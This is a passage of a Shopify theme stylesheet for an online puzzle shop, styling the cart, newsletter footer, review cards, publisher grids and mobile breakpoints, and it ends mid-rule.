.testimonials-item > div{
	background-color: transparent !important;
}
.testimonials-item > div > img,
.about-item > img{
	border-radius: 50%;
  	max-width: 140px;
  	width: 100%; 	
}
.home-brand-layout {
	background-color: white; 
}
.testimonials-caption-group p,
p.testimonials-name{
	color: white !important;
}
.testimonials-name {
	font-weight: bold !important;
  	text-transform: uppercase;
  	font-size: 16px !important;
}
.testimonials-position {
	display: none; 
}
.pvo_testi-container img {
	height: 130px !important;
  	width: 130px !important;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_testi-container img:last-child {
	z-index: 10;
	position: absolute;
  	margin-top: -130px !important;
}





/* ABOUT */

#shopify-section-1615474120d495f765 > div > section > div > div > div > div.home-about-content > div > p {
	color: #e2635f !important;
}
h5.about-title {
  	padding-bottom: 5px !important;;
  	margin-bottom: 0px !important;
}
h5.about-title::before,
h5.about-title::after {
	display: none !important;	
}
#shopify-section-1615474120d495f765 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
#pvo_about p,
#pvo_about ul {
	margin: 0 auto !important;
  	padding-top: 16px;
}
#pvo_about ul {
	width: 45vw !important;
  	max-width: 680px !important;
  	min-width: 280px !important;
}




/* SHOPPING CART */

#shopify-section-cart-template ._btn {
	background-color: transparent !important;
  	color: #8d8d99;
  	border-color: #8d8d99;
}
#shopify-section-cart-template ._btn:hover,
#shopify-section-cart-template #checkout {
	background-color: #d6312e !important;
  	color: white;
  	border-color: #d6312e;
}
#shopify-section-cart-template #checkout {
	float: right; 
}
#shopify-section-cart-template #checkout:hover {
	opacity: 0.8;
}
#shopify-section-cart-template {
	padding-bottom: 0px !important;
}
.modal-content {
  	width: 80% !important;
}
#lightbox-search .modal-header > button.close {
	float: none !important;
  	position: absolute;
  	right: -50px !important;
  	top: -10px !important;
}
.icon-close {
	width: 50px !important;
  	height: 50px !important;
  	border: none !important;
  	line-height: 55px !important;
}
.dynamic-checkout__content {
	display: none !important;
}
#add-to-cart {
	margin-top: 0 !important;
}
.product-details__item {
 	list-style: none; 
    margin-bottom: -6px !important;
}
.product-details__item p {
	margin-bottom: 5px; 
}
.text-link--accent {
	padding: 4px 8px;
    font-size: 8px;
  	border-radius: 5px;
  	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
  	text-transform: uppercase;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.text-link--accent:hover {
	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
}
.pvo_product-cart-image::before {
	background-color: white;
  	padding: 6px 8px;
}
.pvo_qty-wrapper {
	display: inline-block !important;
  	width: 60px !important;
    height: 38px !important;
    border: 1px solid #e7e9f3;
  	border-left: none !important;
  	border-right: none !important;
}
.pvo_qty-btn {
	background-color: transparent;
  	color: #8d8d99;
  	height: 38px !important;
  	width: 30px;
  	border: 1px solid #e7e9f3;
  	border-radius: 5px;
  	margin: 0;
  	padding: 0;
}
.pvo_qty-btn:hover {
	background-color: #e7e9f3;
}
.pvo_qtyMinus {
  	border-right: none;  
  	margin-right: -8px;
  	border-top-right-radius: 0;
  	border-bottom-right-radius: 0;
}
.pvo_qtyPlus {
  	border-left: none;  
  	margin-left: -8px;
  	border-top-left-radius: 0;
  	border-bottom-left-radius: 0;
}
.cart-form .quantity-wrapper {
	height: 38px !important;
}
.cart-form .item-quantity {
    height: 38px !important;
  	width: 100% !important;
  	background-color: transparent;
  	padding: 0 !important;
  	border: none !important;
  	line-height: 36px;
}
.total_label > span {
	font-weight: 400;
  	font-size: 12px;
  	text-transform: none !important;
  	color: #8b8b99;
}
.pvo_imagerights,
.pvo_terms-container {
  	width: auto;
    max-width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin-bottom: 35px;
    padding: 20px;
    background-color: #ffdddd;
  	border: 2px solid #d6312e;
    border-radius: 5px;
  	position: relative;
	-webkit-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}
.pvo_terms-container {
  border-color: yellow;
  background-color: lightgoldenrodyellow;
  margin: 15px 0px; 
}
#imagerights,
#checkterms {
	min-width: 1em !important;
  	min-height: 1em !important;
  	border: 1px solid #333;
    position: relative;
  	-webkit-transition: all .2s ease-out;
  	-o-transition: all .2s ease-out;
  	transition: all .2s ease-out;
    margin-top: 0;
}
#imagerights:checked,
#checkterms:checked {
	background-color: #666;
}
.pvo_imagerights label,
.pvo_terms-container label {
	font-weight: 400;
  	padding-left: 10px !important;
  	vertical-align: middle !important;
  	color: #666;
  	margin-bottom: 0 !important;
}
.pvo_terms-container,
.pvo_imagerights {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
}
.pvo_terms-checked {
   border-color: green; 
   background-color: #ddffdd;
}
.pvo_sofortüberweisung {
  font-size: 12px;
  display: none;
}
.cart-description .cart-title {
	font-size: 16px;
}
#genie-store-pickup-front-holder {
	display: none; 
}
.locCity {
	display: none;
}
.locationHolder {
	margin-left: 20px;
}
.locationHolder input {
	padding: 0 !important;
  	line-height: 16px !important;
  	height: 16px !important;
  	width: 16px !important;
  	border-radius: 100%;
}
.active-location > .locationHolder > input {
	border: 1px solid #efefef !important;
  	background-color: #f2f2f2 !important;
  	position: relative;
}
.active-location > .locationHolder > input::before {
	height: 8px;
  	width: 8px;
 	background-color: #d6312e;
  	content: "";
  	display: block;	
  	position: absolute;
  	border-radius: 50%;
  	left: 3px;
  	top: 3px;
}
input#checkout {
	margin-top: 0 !important;
}
.summary .price {
	vertical-align: top !important;
}
.total_label,
#pvo_cart-total {
	font-size: 18px !important;
}
.pvo_cart-back {
	width: 100%;
  	margin-bottom: 15px;
}
.pvo_cart-decide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-pack: start; 
      -ms-flex-pack: start; 
          justify-content: flex-start; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
  padding: 20px 0px; 
  -ms-flex-wrap: wrap; 
      flex-wrap: wrap;
}
.pvo_cart-decide > div {
  width: 100%; 
  display: block;
  padding: 20px 0px;
}


/* MISSING PIECES LANDING */
.missp {
  padding: 50px 0px;
}
.missp h4 {
  text-align: center;
  padding-bottom: 15px;
}
#missp-intro {
  text-align: center;
  padding-bottom: 100px;
}
#missp-intro p {
  margin: 0 auto;
  padding-bottom: 35px;
  font-size: 18px;
  line-height: 180%;
}
#missp-intro h3 {
  color: #333;
}
#missp-copy {
  display: flex; 
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  width: 100%; 
  gap: 30px;
}
.missp-copy-item {
  width: calc(33.3% - 20px);
  height: 100%;
}
.missp-copy-item figure {
  height: 240px;
  width: 100%;
  display: block;
  background-size: cover; 
  background-repeat: no-repeat;
  background-position: center; 
}
.missp-step1 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step1-missingpiece.jpg");
  background-size: contain !important;
  border: 1px solid #dedede;
}
.missp-step2 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step2-missingpiece.jpg");
}
.missp-step3 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step3-missingpiece.jpg");
}
.missp-copy-item h5 {
  padding-top: 20px;
  color: #333;
  margin-bottom: 10px;
}
#missp-faq {
  width: 90%;
  margin: 0 auto;
  padding: 100px 0px;
}
#missp-faq div {
  padding-bottom: 30px;
}
#missp-faq p {
  padding-bottom: 5px;
  margin-bottom: 0;
  font-size: 18px;
}
.missp-faq-q {
  font-weight: bold;
  color: #333;
  font-size: 18px;
}
.missp-faq-a {
  font-weight: normal;
}





/* FOOTER */


.home-choose-banner > img {
	display: none !important;	
}
#shopify-section-1523937570794 > div > section > div.home-testimonials-layout > div > div > div.page-title.text-center.not-animated > p.caption {
	color: white !important;
}
footer .footer-newsletter-layout .footer-newsletter-layout-group,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6
 {
	background-image: url('../assets/Newsletter-Background-comp2.webp') !important;
    background-size: cover;
    background-position: center center;
  	background-repeat: no-repeat;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_body {
  background-color: transparent;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup input,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup label {
  display: inline-block;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .section-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.footer-newsletter-layout-group {
	margin-top: 35px !important;
}
.footer-newsletter-layout::before,
.footer-newsletter-layout::after,
.about-layout::after{
	display: none !important;
}
.footer .footer-info-layout .footer-info-inner .about-layout .group {
	background: none !important;
} 
.footer-copyright-inner {
	margin: 0 auto !important;
}
.newsletter-form {
	padding: 0;  
}
.pvo_newsletter-info {
    font-size: 10px;
    padding-top: 10px;
    opacity: 0.6;
    font-style: italic;
}
form#mc-embedded-subscribe-form {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-justify-content: space-between;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;  
  
}
.cr_form-inputgroup label:not(.no-label) {
  display: none !important; 
}
#8224807,
#8224809,
.no-label,
.cr_form-inputgroup,
.cr_button,
.cr_form-component--group > span > label
{
  display: inline !important;
}
.cr_form-inputgroup input {
  display: inline-block !important;
}

input#mail,
input#mail2,
.cr_form-input {
	height: 50px !important;  
  	width: calc(100% - 120px - 10px);
  	border-radius: 5px;
  	border: none !important;
  	font-size: 14px;
  	padding: 0 20px;
}
button#subscribe,
.cr_form-component button {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: #fff;
    border-color: #d6312e;
    background-color: #d6312e;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    width: 160px;
    text-transform: uppercase;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;   
}  
.about-logo {
	position: relative;
  	width: 30vw;
  	max-width: 320px !important;
  	min-width: 220px !important;
  	margin-top: -50px !important;
}
.about-logo > img {
    width: 100%;
    height: 100%;
}
.newsletter-title p,
.section-block__subtext p {
	color: #13131f !important;
}
#pvo_payment-icon-container,
#pvo_shipping-icon-container{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-pack: start;
  	    -ms-flex-pack: start;
  	        justify-content: flex-start;
}
#pvo_payment-icon-container li,
#pvo_shipping-icon-container li {
	display: inline !important;
  	text-align: left; 
  	padding: 0 3px;
}
#pvo_shipping-icon-container {
	margin-bottom: 5px;
}
#pvo_newsletter-checkbox {
	margin-top: 12px;
}
#pvo_newsletter-checkbox label,
.cr_form-inputgroup .no-label{
	font-weight: 400;
  	padding-left: 3px;
  	display: inline !important;
  	font-size: 0.9em;
}
#pvo_checkbox,
#pvo_checkbox-modal{
	width: 1em;
  	height: 1em;
    min-width: 1em !important;
    min-height: 1em !important;
    vertical-align:middle;
  	margin-top: 0;
	-webkit-appearance: checkbox !important;
	   -moz-appearance: checkbox !important;
	        appearance: checkbox !important;
}
.footer-copyright-layout {
	margin-bottom: -25px;
}
.pvo-fullwidth {
	width: 100vw !important;
  	max-width: 100vw !important;
}
.panel-body {
	color: #333;
}
.panel-title {
 	position: relative; 
}
.panel-title-red,
.panel-title-red:hover,
.pvo_faq-heading:hover,
.pvo_faq-heading:hover  .pvo_panel-plus::after,
.panel-title:hover {
	color: #d6312e !important;
  	cursor: pointer;
}
.pvo_panel-plus::after {
	content: "+";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #282828;
}
.pvo_panel-minus::after {
	content: "-";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #d6312e;
}
.panel-collapse {
	height: 0px !important;
  	opacity: 0;
}
.pvo-collapse {
	-webkit-animation-name: panel-slide;
	        animation-name: panel-slide;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-direction: forwards;
  	        animation-direction: forwards;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
  	height: auto !important;
}
.pvo_newsletter-thankyou {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 50px;
}
.pvo_newsletter-title {
	font-size: 34px; 
	color: #282828;
}
.pvo_newsletter-h4 {
  position: relative;
  margin: 0 auto;
  padding-bottom: 15px;
  font-size: 22px;
}
.pvo_newsletter-success {
  margin: 0 auto 0 30px;
  padding: 37px 0px;
}
.pvo_newsletter-h4::before {
  content: "";
  background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/check-icon_small.png?v=28433808140735582311691140464');
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
  top: 3px;
  display: block;
  height: 20px;
  width: 20px;
  font-size: 20px;
}

@-webkit-keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}

@keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}



/* PAGE : KONTAKT */




/* VERLAGSLAYOUT */
/*
.pvo_verlags-layout {
	display: flex;
    justify-content: flex-start;
  	flex-wrap: wrap;
}
.pvo_verlags-layout .grid__item {
  	position: relative;  	
  	margin: 0;
}
.pvo_verlags-layout .grid__item:nth-child(2n+3),
.pvo_verlags-layout .grid__item:nth-child(2){
	margin: 0px 2%;
}
.pvo_verlags-layout .grid__item:nth-child(3) {
	margin: 0 !important;
}
.pvo_verlags-layout .grid__item:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_verlags-layout .grid__item img {
	opacity: 0;
  	max-height: 380px;
  	width: 100%;
  	height:380px;
}
.pvo_grid-wrapper {
	width: 32% !important;
  	text-align: left;
  	background-repeat: no-repeat;
  	background-size: cover;
  	background-position: center;
}
.pvo_grid-item-container {
	background-color: white;
  	width: 50%;
  	margin: 0 auto;
  	padding: 10px 20px;
  	top: 45%;
  	left: 25%;
  	position: absolute;
  	text-align: center;
}
.pvo_grid-item-container p {
	margin-bottom: 5px;
}
.collection-grid__item-title a {
	color: #282828;
  	font-size: 20px;
  	font-weight: bold;
}*/

span.test .product-tab,
span.text .page-title{
	display: none;
}

.pvo_publisher-coll-container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex; 
  	-ms-flex-wrap: wrap; 
  	    flex-wrap: wrap; 
  	-webkit-box-pack: start; 
  	    -ms-flex-pack: start; 
  	        justify-content: flex-start;
  	margin-bottom: 50px;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){
	margin: 0px 2%;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3) {
	margin: 0 !important;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_publisher-coll-box {
	height: 50vh;
  	max-height: 320px;
  	width: 32%;
  	background-color: #f2f2f2;
  	background-repeat: no-repeat;
  	background-size: cover !important;
  	background-repeat: no-repeat !important;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-box:hover {
	opacity: 0.4 !important;
}
.pvo_publisher-coll-content {
	text-align:center;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	margin: 0 auto;
  	height: 100%;
}
.pvo_publisher-coll-content a {
	background-color: rgba(250,250,250,0.8);
  	padding: 15px 25px;
  	max-width: 95%;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content a.pvo_hover-anchor {
	opacity: 0;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.pvo_publisher-coll-content:hover > a.pvo_hover-anchor {
	opacity: 1;
}
.pvo_publisher-coll-content p {
	margin: 0;
  	padding: 0;
}
.pvo_publisher-coll-titel {
	font-size: 20px;
  	font-weight: bold;
  	color: #282828
}
.pvo_grid-item-pcount {
	color: #d6312e;
} 




/* MASONRY */

.masonry,
#publisher-masonry { 
    display: -ms-grid; 
    display: grid;
    -ms-grid-columns: 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr 20px 1fr;
    grid-template-columns: repeat(8, 1fr);
    -ms-grid-rows: 250px 20px 250px;
    grid-template-rows: repeat(2, 150px); /* legacy 250px */
    grid-column-gap: 20px;
    grid-row-gap: 20px;
    grid-auto-flow: row;
}
.masonry-brick,
.publisher-masonry {
	background-color: #F5F0E3;
  	background-position: 50% 50% !important;
  	background-size: cover;
  	background-repeat: no-repeat;
  	opacity: 0.8;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.publisher-masonry {
	background-size: contain !important;
  	background-origin: content-box;
  	padding: 5%;
  	-ms-grid-row-span: 1;
  	grid-row: span 1;
  	-ms-grid-column-span: 2;
  	grid-column: span 2;
}
.masonry-brick:hover,
.publisher-masonry-brick:hover {
	opacity: 1;
  	-webkit-transform: translateY(-10px);
  	    -ms-transform: translateY(-10px);
  	        transform: translateY(-10px);
}
.masonry-brick:nth-child(10n+1) {
    -ms-grid-row-span: 2;
    grid-row: span 2;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+2),
.masonry-brick:nth-child(10n+5) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}
.masonry-brick:nth-child(10n+3),
.masonry-brick:nth-child(10n+4) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}
.masonry-brick:nth-child(10n+6),
.masonry-brick:nth-child(10n+10) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 3;
    grid-column: span 3;
}

.masonry-brick:nth-child(10n+7),
.masonry-brick:nth-child(10n+9) {
    -ms-grid-row-span: 1;
    grid-row: span 1;
    -ms-grid-column-span: 2;
    grid-column: span 2;
}

.masonry-brick:nth-child(10n+8) {
  -ms-grid-row-span: 2;
  grid-row: span 2;  
  -ms-grid-column-span: 3;  
  grid-column: span 3;
}

.pvo_loadmore-btn,
.pvo_read-more-btn {
    padding: 10px;
    height: 30px;
    font-size: 12px;
    line-height: 140%;
	margin-bottom: 20px; 
}




/* ARTIST COLLECTION */

#pvo_collect-artist-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin: 50px 0px;
}
.pvo_collect-image-container,
.pvo_collect-descr-container {
	width: 100%;
}
.pvo_collect-descr-container {
	padding: 0 20px;
}
.pvo_vendor-list {
	padding: 0;
  	margin: 10px 0px;
}
.pvo_artist-big {
  	height: 40vh !important;
  	max-height: 380px;
  	width: auto !important;
  	margin-bottom: 30px;
}
.pvo_artist-more-anchor {
  color: #d6312e!important;
  line-height: 3;
}



/* BREADCRUMPS */

.pvo_breadcrumbs {
	padding-bottom: 35px;
}
.pvo_breadcrumbs > ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.pvo_breadcrumbs > ul li {
	padding-right: 10px;
}
.pvo_breadcrumbs > ul li::after {
	content: ">";
  	display: block;
	color: #8b8b99;
  	font-size: 1em;
  	float:right;
  	padding-left: 10px;
}
.pvo_breadcrumbs > ul li:last-child::after,
.pvo_breadcrumbs > ul li:first-child::after{
	content: "";
}




/* PAGES */

/* ABOUT US */

#pvo_about {
	margin-bottom: 50px;
  	color: #333333;
}
#pvo_about p {
  	max-width: 90ch;
}
#pvo_about h3 {
	text-align: center; 
	margin: 35px 0; 
}
#pvo_production-container > div {
	padding: 0px 1%;
}
.pvo_production-image {
  	width: 100%;
  	height: 30vh;
  	max-height: 260px;
  	display: block;
  	background-position: center;
  	background-size: cover;
  	margin-bottom: 16px;
}
.lf-usa {
	background-image: url("/cdn/shop/files/ludofact-usa_480x480.jpg");
}
.lf-de {
	background-image: url("/cdn/shop/files/LudoFact-Gruppe_480x480.jpg");
}
.fpds {
	background-image: url("/cdn/shop/files/friedmann2_480x480.jpg");
}




/* COLLECTION PRODUCT LISTING */

.pvo_publisher-image {
	position: absolute;
    right: 5px;
    top: 5px;
  	z-index: 2;
}
.page-heading-inner #pvo_collect-descr {
    display: none;   
}
.pvo_publisher-image img {
	border-radius: 50%;
  	width: auto;
  	height: 40px;
}
#pvo_collect-descr hr,
.pvo_table-descr-content hr {
	display: none; 
}
.pvo_price-list {
	font-size: 1.75em !important;
}
.pvo_listing-span {
	font-size: 0.75em !important;
  	color: #8b8b99;
}
.pvo_photo-templates-desktop {
	background-color: #F3ECDA;
    padding: 30px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 10px;
    margin-bottom: 25px;
    font-size: 32px;
}
.pvo_photo-templates-mobile {
	background-color: #F3ECDA;
    padding: 40px;
    text-align: center;
    vertical-align: middle;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    line-height: 0;
    padding-bottom: 20px;
    margin-bottom: 25px;
    font-size: 32px;
  	width:100vw;
  	margin-left: -15px !important;
}



/* SALE TAG */
.product-label {
	bottom: 10px !important;
  	right: 15px !important;
}
/*
.product-label .label-element.deal-label {
	background-color: #fff;
    color: #d6312e;
    border-color: #d6312e;
  	height: 23px;
} */
.pvo_black-week {
    font-size: 12px;
    padding: 4px 8px;
    border-radius: 20px;
    vertical-align: super;
    margin-left: 10px;
}
.product-label .label-element.deal-label,
.pvo_black-week {
	background-color: #d6312e;
    color: white;
    border-color: #d6312e;
  	height: 23px;
}
.product-label .label-element>span {
	font-size: 14px;
  	line-height: 24px;
  	text-transform: none;
}





/* COOKIE NOTICE */
.cc-banner {
	width: 100vw !important;
}
.cc-window.cc-floating {
	max-width: 100vw !important;
  	width: 100vw !important;
}
.cc-compliance {
  width: 100% ;
}
.cc-settings,
.cc-settings:hover {
  border: none !important; 
  font-size: 10px !important;
  padding: 20px 0px !important;
  background-color: transparent !important;
}
.cc-settings:hover {
  color: rgb(231, 69, 62) !important;
}





/* HAPPY DOG */

.happydog_logo {
	max-height: 100px !important;
  	width: auto !important;
}
.pvo_happydog-heading {
	background-color: #eef2f6 !important;
  	background-image: none !important;
    margin-bottom: 0 !important;
}



/* CART MOBILE */

.pvo_remove-mobile {
      	display: -webkit-box;
      	display: -ms-flexbox;
      	display: flex;
      	-webkit-box-pack: center;
      	    -ms-flex-pack: center;
      	        justify-content: center;
     	-webkit-box-align: center;
     	    -ms-flex-align: center;
     	        align-items: center;
      	margin: 0 auto;
      	width: 93vw;
      	margin-left: 0vw;
      	border: 1px solid #dedede;
      	margin-top: 12px;
  	}
.pvo_remove-mobile .remove-mobile {
      	color: #666;
      	margin-top: 0 !important;
      	padding: 10px;
      	margin-left: 0 !important;
  	}
.pvo_remove-mobile .remove-mobile .cs-icon {
  		display: none;
      	position: absolute;
  	}



/* REVIEW STYLES */
  #pvo_reviews-container {
    width: 100%;
    padding-bottom: 80px; 
    flex-wrap: wrap;
    display: flex;
    flex-direction: row; 
    justify-content: flex-start; 
    align-items: flex-start;
    gap: 20px;
  }
  #pvo_reviews-legal {
    width: 80%;
    font-style: italic;
  }
  #pvo_reviews-legal p,
  #pvo_reviews-legal li {
    font-size: 12px; 
  }
  .pvo_review-card {
    width: 32%;
    stretch: 1;
    height: auto;
    align-self: stretch;
    min-width: 320px;
    max-width: 360px;
    padding: 20px;
    border: 1px solid #dedede;
    color: #333;
    display: flex; 
    align-items: center; 
    justify-content: flex-start; 
    gap: 10px;
  }
  .pvo_review-card-item {
    padding: 0px 10px;
  }
  .pvo_review-card-logo {
    height: 70px;
    width: 70px; 
    border-radius: 50%;
    background-color: #f2f2f2;
    background-size: 60%; 
    background-position: center; 
    background-repeat: no-repeat; 
  }
  .pvo_review-card-logo-mypuzzle,
  .pvo_review-card-logo-trustpilot{
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/mypuzzle_logo-solo-hr_200x.png?v=172290172572971324831731750823);
  }
  .pvo_review-card-logo-amazon {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/amazon_logo-highres_200x.png?v=154086345183930673011731750312);
  }
  .pvo_review-card-logo-google {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/google_logo-highres_200x.png?v=50192800850705531211731750380);
  }
  .pvo_review-card-rating,
  .pvo_review-heading{
    font-size: 22px;
    font-weight: bold;
    padding-top: 10px; 
    text-align: center;
  }
  .pvo_review-heading {
    font-size: 16px;
    text-align: left; 
  }
  .pvo_review-card-content p {
    font-size: 14px; 
  }
  .pvo_review-card-content a {
    font-size: 12px; 
  }



/* BREAKPOINTS */

@media screen and (max-width: 766px) {
  	.row {
  	  margin-left: 0 !important;
      margin-right: 0 !important;
    }
  	.modal-content {
  	  display: none !important;
    }
    .purchase {
      margin-top: -10px;
	}
  	.tabs-title .nav-tabs {
      border-bottom: none !important;
    }
  	.footer .footer-newsletter-layout {
  		padding-bottom: 30px !important;
    }
  	.pvo_breadcrumbs {
		display: none;
	}
  	body .info-header .info-header-wrapper .info-header-content .info-header-cart .cart-info .subtotal-action .action ._btn {
    	width: 45% !important;
      	margin: 0 auto;
    }
  	.product-details__item {
  		background-color: #aac5c9;
        padding: 10px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center; 
      	margin-top: -8px;
      	width: ;
    }
	.text-link--accent {
    	padding: 0;
      	font-size: 14px;
    }
  	.product_name {
      	position: relative;
  	}
  	#pvo_slider-bg {
  		width: 80% !important;
  	}
  	@-webkit-keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
  	@keyframes slidePVO {
      0% {
        width: 80%;
      }
      100% {
        width: 200%;
      }
    }
    @-webkit-keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
    @keyframes slidePVOreturn {
      0% {
        width: 200%;
      }
      100% {
        width: 80%;
      }
    }
  	.R-ReviewsList__controlButton--left {
  		left: 25px !important;
  	}
  	.R-ReviewsList__controlButton--right {
  		right: 25px !important;
    }
  	.thumbs {
  		margin: 0 auto;
    }
  	#pvo_collect-descr {
  		margin-bottom: 50px !important;
  	}
  	#ProductSelect-product-template,
  	#taopixcustomparam_txt_SHOPIFYCOVERTEXT,
  	.product-form__cart-submit {
  		width: 82vw !important;
      	max-width: 82vw !important;
      	font-size: 16px;
  	}
  	#pvo_company-logo img {
	padding: 10px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width: 16% !important;
  	height: auto;
  	max-height: 100px !important;
	}
  	.cc-compliance {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
  	-webkit-box-orient: vertical;
  	-webkit-box-direction: normal;
  	    -ms-flex-direction: column;
  	        flex-direction: column;
  	-ms-flex-line-pack: space-evenly !important;
  	    align-content: space-evenly !important;
}
  .cc-settings,
  .cc-allow
  {
      display: block;
      width: 100%;
      max-width: 100% !important;
      margin-bottom: 10px !important;
  }
  .pvo-init:hover img:first-child {
	opacity: 0.6 !important;
  }
  .pvo-init:hover img:last-child {
      opacity: 0 !important;
  }
  .pvo_photo-templates {
  	text-align: center;
  }
  #pvo_crown-container h5 {
  	text-align: center;
  }
  .pvo_deal-price-container {
  	left: -10px !important;
    bottom: -10px !important;
  }
  .cart_text,
  .cart_text .number {
  	display: block !important;
  }
  #shopify-section-product-template {
	margin-top: 6% !important;
  }
  .pvo_sofortüberweisung {
    font-size: 10px;
  }
  .pvo_custom-product::after {
    left: -10px;
  }
  .hover-mask {
    display: none !important;
  }
  .cc-btn {
    width: 100% !important;
  }
  .pvo_terms-container,
  .pvo_imagerights {
    align-items: flex-start;
  }
  .pvo_terms-container {
    padding-bottom: 25px;
  }
  .pvo_terms-container label {
    padding: 0;
  }
  .pvo_terms-container input,
  .pvo_imagerights input {
    margin-top: 3px !important;
  }
  .price-mobile {
    position: relative;
  }
  .pvo_discount_applied {
    position: absolute;
    top: 2px;
    left: -65px;
  }
}
@media screen and (min-width: 767px) {
  	.product-item .product {
  		min-height: 300px;
  	}
    .newsletter-title {
      padding-right: 10px; 
    }
  	#shopify-section-product-template .tab-pane {
  		width: 80% !important;
 	}
    #shopify-section-cart-template #checkout {
